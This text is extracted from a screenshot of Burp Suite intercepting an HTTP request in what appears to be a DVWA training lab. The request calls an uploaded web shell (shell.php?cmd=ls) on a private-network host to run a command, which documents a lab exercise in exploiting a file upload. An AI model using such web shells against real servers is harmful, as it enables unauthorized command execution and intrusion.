 Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.50.101:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 GET /dvwa/hackable/uploads/shell.php?cmd=ls HTTP/1.1
2 Host: 192.168.50.101
3 Accept-Language: en-US
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10
Search
Event log (1) All issues